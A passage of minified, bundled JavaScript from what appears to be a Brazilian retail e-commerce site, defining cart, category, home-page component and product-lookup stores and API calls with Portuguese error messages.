0:i.productsUnavailableStock)||[],$("#".concat(T.fX.productsUnavailableStock)).modal("show")))}},{key:"setOrder",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){return!t.error&&(i=new eT(t),n.rootStore.userStore.order=i,r&&(n.rootStore.userStore.orders=n.rootStore.userStore.orders.map(function(t){return t.id===i.id?i:t}),n.rootStore.userStore.getSellerPackageInOrder(r))),[2]})})()}},{key:"isAvailable",value:function(t){var r=this;if(!this.cart)return!0;if(this.cart.isDelivery&&!t.deliveryAvailable||this.cart.isDeliveryLongDistance&&!t.deliveryLongDistance||"out_of_stock"===t.availability)return!1;var n=t.inventory.find(function(t){return t.branchId===r.cart.inventoryBranchId});return n&&n.totalAvailable>0}},{key:"setSubstitute",value:function(t){this.cart.substitute=t;var r=t?T.fO.criterioTenda:T.fO.naoSubstituir;this.cart.items.forEach(function(t){return t.setSubstitute(r)}),this.setCart(this.cart)}},{key:"openModalSubstitute",value:function(t){$("#".concat(T.fX.substitute)).modal("show"),this.substituteProduct=new em.Z(t)}},{key:"openModal",value:function(){var t=this.rootStore,r=t.componentStore,n=t.branchStore;try{$("#".concat(T.fX.shipping)).modal("show").on("shown.bs.modal",function(){$("#shipping-cep").focus()}),r.blackVisible=!0,n.setCurrentView(T.JR.CEP_INPUT)}catch(i){window.addEventListener("load",function(){$("#".concat(T.fX.shipping)).modal("show").on("shown.bs.modal",function(){$("#shipping-cep").focus()}),r.blackVisible=!0,n.setCurrentView(T.JR.CEP_INPUT)})}}},{key:"openCartCreationModal",value:function(){var t=this.rootStore.componentStore;try{$("#".concat(T.fX.cartCreation)).modal("show").on("shown.bs.modal",function(){$("#cart-cep").focus()}),t.blackVisible=!0}catch(r){window.addEventListener("load",function(){$("#".concat(T.fX.cartCreation)).modal("show").on("shown.bs.modal",function(){$("#cart-cep").focus()}),t.blackVisible=!0})}}},{key:"appendIdRegion",value:function(){var t,r;return!k.sk&&(null===(t=this.cart)||void 0===t?void 0:t.branchId)?"?region_id=".concat((0,k.yk)(null===(r=this.cart)||void 0===r?void 0:r.branchId,6)):""}},{key:"handleInvalidCartId",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:if(i=(n=t.rootStore).userStore,a=n.componentStore,o=n.branchStore,t.loading=!0,t.toaster.notifyError("Ocorreu um erro ao tentar carregar o carrinho de compras"),null===(r=i.user)||void 0===r?void 0:r.anonymous)return[3,2];return[4,eN.getCart()];case 1:return s=u.sent(),[3,4];case 2:return[4,eN.createCart({type:t.cart.shipping.type,zipcode:t.cart.zipCode,branchId:t.cart.branchId})];case 3:s=u.sent(),u.label=4;case 4:return s.error?t.toaster.notifyError("Ocorreu um erro ao gerar carrinho atualizado"):(t.setCart(s),a.blackVisible=!1,$("#".concat(T.fX.shipping)).modal("hide"),E.ZP.setItem(E.tW.ADDRESS_EDIT,!1),o.setCurrentView(T.JR.MODALITIES),H().push("/")),t.loading=!1,[2]}})})()}}]),t}();(0,V.GW)(eD,{getCart:V.aD,createCart:V.aD,getTokenByCart:V.aD});var eL=n(42514),eB=n(96878),ej=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getCategory",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar categorias")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar categorias")];case 3:return[2]}})})()}},{key:"getCategoryByLink",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/link/").concat(encodeURI(t)))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar categorias")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar categori")];case 3:return[2]}})})()}},{key:"getProductsCategoryHome",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/").concat(t,"/home").concat(r?"?cartId=".concat(r):""))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar categoria")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getProductsCategory",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{page:1,filters:!1};return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(r?eo.ns.BRAND:eo.ns.CATEGORY,"/").concat(t,"/products"),n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao buscar categoria")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getProductsCategoryNewness",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{page:1};return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/products/newness").concat(t?"?categoryId="+t:""),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar categoria")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getSubCategoriesCategory",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/").concat(t,"/sub-categories"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar categoria")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getAllCategories",value:function(){var t=!(arguments.length>0)||void 0===arguments[0]||arguments[0];return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORIES),{colecao:t})];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar categorias")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getDepartments",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl(eo.ns.DEPARTMENTS))return[2,t];return[4,eo.ZP.get("".concat(eo.ns.DEPARTMENTS))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl(eo.ns.DEPARTMENTS,r.data),[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar departamento")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar departamento")];case 3:return[2]}})})()}}]),t}(),eU={category:void 0,menusCategories:[],homeCategories:[],error:!1,loading:!1,bannersVtex:[]},eF=function(){function t(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;(0,a.Z)(this,t),this.rootStore=r,n&&delete n.rootStore,(0,V.dw)(this,n||(0,u.Z)({},eU))}return(0,o.Z)(t,[{key:"getCategory",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,ej.getCategory(t)];case 1:return(n=i.sent()).error||(r.category=new eB.Z(n)),[2,n]}})})()}},{key:"getCategoryByLink",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,ej.getCategoryByLink(t)];case 1:return(n=i.sent()).error?r.category=void 0:r.category=new eB.Z(n),[2,n]}})})()}},{key:"getBannersVtexByCategory",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return[4,eL.ZP.getSponsoredBannersCategory(r,t)];case 1:return(i=a.sent()).error?n.bannersVtex=[]:n.bannersVtex=i,[2,i]}})})()}},{key:"getHomeProducts",value:function(t){var r=this.homeCategories.find(function(r){return r.id===t.id});return r?r.products:[]}},{key:"getProductsSort",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(k.sk)return t.map(function(t){return new em.Z(t)});var r=this.rootStore.cartStore;if(!r||!r.cart)return t.map(function(t){return new em.Z(t)});var n=[],i=[];return t.forEach(function(t){var a=new em.Z(t);r.isAvailable(a)?n.push(a):i.push(a)}),(0,e_.Z)(n).concat((0,e_.Z)(i))}},{key:"updateHomeProducts",value:function(){var t=this;this.loading=!0;var r=(0,e_.Z)(this.homeCategories);r.map(function(r){return r.products=(0,e_.Z)(t.getProductsSort(r.products)),new eB.Z(r)}),this.homeCategories=r,this.loading=!1}},{key:"getProductsCategoryHome",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return[4,ej.getProductsCategoryHome(t.id,r)];case 1:if((i=s.sent()).error||!i.products)return[2,i];return a=n.getProductsSort(i.products),(o=n.homeCategories.find(function(r){return r.id===t.id}))?o.products=a:(t.products=a,n.homeCategories.push(t)),[2,i]}})})()}},{key:"getDepartments",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,ej.getDepartments()];case 1:return(r=n.sent()).error||(t.menusCategories=r.map(function(t){return new eB.Z(t)})),[2,r]}})})()}}]),t}();(0,V.GW)(eF,{get:V.aD,home:V.aD,menus:V.aD});var eM=function(){function t(r){(0,a.Z)(this,t),r&&(this.description=r.description,this.position=r.position,this.link=r.link,this.photo=r.photo,this._setPath(r.link))}return(0,o.Z)(t,[{key:"_setPath",value:function(t){t.startsWith("/produtos-select")?this.path="/produtos-select":t.startsWith("/produto/")?this.path="/produto/[token]":t.startsWith("/novidades")?this.path="/novidades":t.startsWith("/institucional/")?this.path=t:this.path="/[link]"}}]),t}(),eH=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.institutional=r.institutional||!1,this.footer=r.footer||!1,this.customerCenter=r.customerCenter||!1}return(0,o.Z)(t,[{key:"allProps",get:function(){return{institutional:this.institutional,footer:this.footer,customerCenter:this.customerCenter}}}]),t}(),eV=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.active=r.active,this.photoDesktop=r.photoDesktop,this.photoMobile=r.photoMobile,this.url=r.url},eq=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.institutional=r.institutional||"#1465a3",this.main=r.main||"#004587",this.shippingPreview=r.shippingPreview||"#1465a3",this.breadcrumbs=r.breadcrumbs||"#1465a3",this.newsLetter=r.newsLetter||"#004587",this.footerCategories=r.footerCategories||"#1465a3",this.footerInstructions=r.footerInstructions||"#004587",this.mobileCartPreview=r.mobileCartPreview||"#0069a3",this.mobileMenuButton=r.mobileMenuButton||"#0069a3",this.mobileInstitutional=r.mobileInstitutional||"#1465a3"}return(0,o.Z)(t,[{key:"allProps",get:function(){return{institutional:this.institutional,main:this.main,shippingPreview:this.shippingPreview,breadcrumbs:this.breadcrumbs,newsLetter:this.newsLetter,footerCategories:this.footerCategories,footerInstructions:this.footerInstructions,mobileInstitutional:this.mobileInstitutional,mobileCartPreview:this.mobileCartPreview,mobileMenuButton:this.mobileMenuButton}}}]),t}(),e$=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.color=r.color,this.image=r.image,this.link=r.link},eG=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.name=r.name,this.type=r.type,this.link=r.link,this.image=r.image,this.order=r.order,this.width=r.width,this.height=r.height},ez=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.name=r.name,this.type=r.type,this.order=r.order,this.mobile=r.mobile,this.banner=r.banner&&new eG(r.banner),this.banners=r.banners?r.banners.map(function(t){return new eG(t)}):[],this.category=r.category&&new eB.Z(r.category)},eW=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"home",value:function(t){return(0,i.Z)(function(){var r,n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(o.trys.push([0,2,,3]),r="".concat(eo.ns.COMPONENTS,"/home").concat(t?"?cartId=".concat(t):""),n=S.S.getByUrl("".concat(eo.ns.COMPONENTS,"/home").concat(t?"?cartId":"")))return[2,n];return[4,eo.ZP.get(r)];case 1:if(200===(i=o.sent()).status)return S.S.saveCacheByUrl("".concat(eo.ns.COMPONENTS,"/home").concat(t?"?cartId":""),i.data),[2,i.data];return[2,{error:"Erro ao buscar dados de component/home."}];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Erro ao buscar dados de component/home.")];case 3:return[2]}})})()}},{key:"linksHome",value:function(){return(0,i.Z)(function(){var t,r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(a.trys.push([0,2,,3]),t="".concat(eo.ns.COMPONENTS,"/home-links"),r=S.S.getByUrl(t))return[2,r];return[4,eo.ZP.get(t)];case 1:if(200===(n=a.sent()).status)return S.S.saveCacheByUrl(t,n.data),[2,n.data];return[2,{error:"Erro ao buscar dados de component/home-links."}];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Erro ao buscar dados de component/home-links.")];case 3:return[2]}})})()}},{key:"homeMobile",value:function(t){return(0,i.Z)(function(){var r,n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(o.trys.push([0,2,,3]),r="".concat(eo.ns.COMPONENTS,"/home-mobile").concat(t?"?cartId=".concat(t):""),n=S.S.getByUrl("".concat(eo.ns.COMPONENTS,"/home-mobile").concat(t?"?cartId":"")))return[2,n];return[4,eo.ZP.get(r)];case 1:if(200===(i=o.sent()).status)return S.S.saveCacheByUrl("".concat(eo.ns.COMPONENTS,"/home-mobile").concat(t?"?cartId":""),i.data),[2,i.data];return[2,{error:"Erro ao buscar dados de component/home."}];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Erro ao buscar dados de component/home.")];case 3:return[2]}})})()}},{key:"getHomeByBranch",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(s.trys.push([0,2,,3]),n="".concat(eo.ns.COMPONENTS,"/home?idFilial=").concat(t).concat(r?"&cartId="+r:""),i=S.S.getByUrl(n))return[2,i];return[4,eo.ZP.get(n)];case 1:if(200===(a=s.sent()).status)return S.S.saveCacheByUrl(n,a.data),[2,a.data];return[2,{error:"Erro ao buscar dados de component/home."}];case 2:return o=s.sent(),[2,(0,eo.w1)(o,"Erro ao buscar dados de component/home.")];case 3:return[2]}})})()}},{key:"homeMobileByBranch",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(s.trys.push([0,2,,3]),n="".concat(eo.ns.COMPONENTS,"/home-mobile?idFilial=").concat(t).concat(r?"&cartId="+r:""),i=S.S.getByUrl(n))return[2,i];return[4,eo.ZP.get(n)];case 1:if(200===(a=s.sent()).status)return S.S.saveCacheByUrl(n,a.data),[2,a.data];return[2,{error:"Erro ao buscar dados de component/home."}];case 2:return o=s.sent(),[2,(0,eo.w1)(o,"Erro ao buscar dados de component/home.")];case 3:return[2]}})})()}},{key:"homeSeo",value:function(){return(0,i.Z)(function(){var t,r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(a.trys.push([0,2,,3]),t="".concat(eo.ns.COMPONENTS,"/getHomeSeo"),r=S.S.getByUrl(t))return[2,r];return[4,eo.ZP.get(t)];case 1:if(200===(n=a.sent()).status)return S.S.saveCacheByUrl(t,n.data),[2,n.data];return[2,{error:"Erro ao buscar Seo da home"}];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Erro ao buscar Seo da home.")];case 3:return[2]}})})()}},{key:"getTillBanner",value:function(){return(0,i.Z)(function(){var t,r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(a.trys.push([0,2,,3]),t="".concat(eo.ns.BANNERTOP),r=S.S.getByUrl(t))return[2,r];return[4,eo.ZP.get(t)];case 1:if(200===(n=a.sent()).status)return S.S.saveCacheByUrl(t,n.data),[2,n.data];return[2,{error:"Erro ao buscar dados banner."}];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Erro ao buscar dados de banner.")];case 3:return[2]}})})()}},{key:"getPopupPromotional",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.COMPONENTS,"/popup-promocional"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,{error:"Erro ao buscar popup promocional."}];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Erro ao buscar popup promocional.")];case 3:return[2]}})})()}},{key:"getBirthdayPopup",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/homeBanner")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/homeBanner"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/homeBanner"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar popup de anivers\xe1rio.")];case 3:return[2]}})})()}},{key:"getThemeConfig",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/theme")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/theme"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/theme"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar tema do site")];case 3:return[2]}})})()}},{key:"getNewsLetterConfig",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/newsLetter")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/newsLetter"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/newsLetter"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar config de newsLetter")];case 3:return[2]}})})()}},{key:"getBranchCount",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/branchCount")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/branchCount"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/branchCount"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar config de branchCount")];case 3:return[2]}})})()}},{key:"getDataRequestConfig",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/customerDataRequest")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/customerDataRequest"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/customerDataRequest"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar config de customerDataRequest")];case 3:return[2]}})})()}}]),t}(),eJ={classNameBodyBlock:"",menuLogin:!1,loading:!1,step:T.Ss.cart,viewStesp:!0,viewBreadcumb:!1,breadCrumbText:"Meu carrinho",blackVisible:!1,openCam:!1,cascadePrivacty:!1,viewSearchList:!0,home:[],bannersVtex:[],links:[],preventBackgroundScrollYState:!1,ratingModalOpen:!1,keyboardIsOpen:!1,selectedUserMenuItem:0,hideChatBot:!1,tillBanner:void 0,hideBottomAction:!1,modalIsOpen:!1,popupPromotional:{},homeSeo:null,plp_format:null,theme:new eq,newsLetter:new eH,branchCount:45,dataRequestConfig:{menu:!1,button:!1}},eX=function(){function t(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;(0,a.Z)(this,t),this.rootStore=r,n&&delete n.rootStore,(0,V.dw)(this,n||(0,u.Z)({},eJ))}return(0,o.Z)(t,[{key:"setStep",value:function(t){Object.values(T.Ss).some(function(r){return r===t})&&(this.step=t)}},{key:"setCascade",value:function(t){this.cascadePrivacty=t}},{key:"setPlpLayout",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"grid_view";this.plp_format=t}},{key:"setStepPayment",value:function(){this.showSteps(),this.hideBreadcrumb(),this.setStep(T.Ss.paymentArea)}},{key:"setMenuLogin",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1];this.callbackAction=t,this.blackVisible=!0,this.menuLogin=r}},{key:"invalidateMenuLogin",value:function(){this.setMenuLogin(null,!1)}},{key:"hideSteps",value:function(){this.viewStesp=!1}},{key:"hideBreadcrumb",value:function(){this.viewBreadcumb=!1}},{key:"showBreadcrumb",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Meu carrinho";this.viewBreadcumb=!0,this.breadCrumbText=t}},{key:"showSteps",value:function(){this.viewStesp=!0}},{key:"showSearchList",value:function(){this.viewSearchList=!0}},{key:"hideSearchList",value:function(){this.viewSearchList=!1}},{key:"handleKeyboard",value:function(t){this.keyboardIsOpen=t}},{key:"getLinksHome",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.linksHome()];case 1:return(r=n.sent()).error||(t.links=(r||[]).map(function(t){return new eM(t)}).sort(function(t,r){return t.position>r.position?1:t.position<r.position?-1:0})),t.loading=!1,[2,r]}})})()}},{key:"getHome",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return a.loading=!0,[4,eW.home(t)];case 1:if(i=d.sent(),!n)return[3,3];return[4,eL.ZP.getAnnouncementsHome(r)];case 2:return s=d.sent(),[3,4];case 3:s=[],d.label=4;case 4:return o=s,i.error||(t?a.home=i.map(function(t){return new ez(t)}):(l=i.filter(function(t){return t.type!==T.ZK}),a.home=l.map(function(t){return new ez(t)}))),o.error||(a.bannersVtex=o),a.loading=!1,[2,(0,c.Z)((0,u.Z)({},a.home),{bannersVtex:a.bannersVtex})]}})})()}},{key:"getHomeMobile",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return a.loading=!0,[4,eW.homeMobile(t)];case 1:if(i=d.sent(),!n)return[3,3];return[4,eL.ZP.getAnnouncementsHome(r,!0)];case 2:return s=d.sent(),[3,4];case 3:s=[],d.label=4;case 4:return o=s,i.error||(t?a.home=i.map(function(t){return new ez(t)}):(l=i.filter(function(t){return t.type!==T.ZK}),a.home=l.map(function(t){return new ez(t)}))),o.error||(a.bannersVtex=o),a.loading=!1,[2,(0,c.Z)((0,u.Z)({},a.home),{bannersVtex:a.bannersVtex})]}})})()}},{key:"getHomeByBranchId",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(!t)return[2];if(n.loading=!0,(0,k.tq)())return[3,2];return[4,eW.getHomeByBranch(t,r)];case 1:return i=a.sent(),[3,4];case 2:return[4,eW.homeMobileByBranch(t,r)];case 3:i=a.sent(),a.label=4;case 4:return i.error||n.mergeBranchComponents(i),n.loading=!1,[2,n.home]}})})()}},{key:"getHomeSeo",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,eW.homeSeo()];case 1:if(!(r=n.sent()).error)return t.homeSeo=r.seoHome,[2,t.homeSeo];return[2,r]}})})()}},{key:"getTillBanner",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getTillBanner()];case 1:return(r=n.sent()).error||(t.tillBanner=new e$(r)),t.loading=!1,[2]}})})()}},{key:"getPopupPromotional",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getPopupPromotional()];case 1:return(r=n.sent()).error||(t.popupPromotional=r.length>0?new eV(r[0]):[]),t.loading=!1,[2,r]}})})()}},{key:"getThemeConfig",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getThemeConfig()];case 1:return(r=n.sent()).error||(t.theme=new eq(JSON.parse(null==r?void 0:r.value).webMobile)),t.loading=!1,[2,r]}})})()}},{key:"getNewsLetterConfig",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getNewsLetterConfig()];case 1:return(r=n.sent()).error||(t.newsLetter=new eH(JSON.parse(null==r?void 0:r.value).web)),t.loading=!1,[2,r]}})})()}},{key:"getBranchCount",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getBranchCount()];case 1:return(r=n.sent()).error||(t.branchCount=JSON.parse(null==r?void 0:r.value).count),t.loading=!1,[2,r]}})})()}},{key:"getDataRequestConfig",value:function(){var t=this;return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return t.loading=!0,[4,eW.getDataRequestConfig()];case 1:return(r=i.sent()).error||(n=JSON.parse(null==r?void 0:r.value).web,t.dataRequestConfig={menu:n.customerCenterMenu,button:n.requestDataButton}),t.loading=!1,[2,r]}})})()}},{key:"preventBackgroundScrollY",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.preventBackgroundScrollYState=t}},{key:"setModal",value:function(t){this.modalIsOpen=t}},{key:"mergeBranchComponents",value:function(t){var r=this.home.map(function(r){if(r.type!==T.zm)return r;var n=t.find(function(t){return t.id===r.id});return n&&n.type===T.zm?(0,c.Z)((0,u.Z)({},r),{banners:(n.banners||[]).concat(r.banners)}):r});return this.home=r,this.home}}]),t}(),eK=n(82670),eY=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getProductByToken",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.PRODUCT,"/").concat(encodeURI(t)).concat(r?"?cartId=".concat(r):""))];case 1:if(200===(n=o.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar produto")];case 2:if((i=o.sent()).response&&i.response.data)return a=i.response.data,[2,{error:(0,c.Z)((0,u.Z)({},a),{link:a.categoryToken})}];return[2,(0,eo.w1)(i,"Erro inesperado")];case 3:return[2]}})})()}},{key:"getProductBySku",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.PRODUCT,"/sku/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar produto")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar produto")];case 3:return[2]}})})()}},{key:"getProductByCode",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.PRODUCT,"/barcode/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar produto")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar produto")];case 3:return[2]}})})()}},{key:"searchProducts",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(!t)return[2,(0,eo.w1)(t,"Falha ao buscar produtos")];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,eo.ZP.get("".concat(eo.ns.SEARCH),t)];case 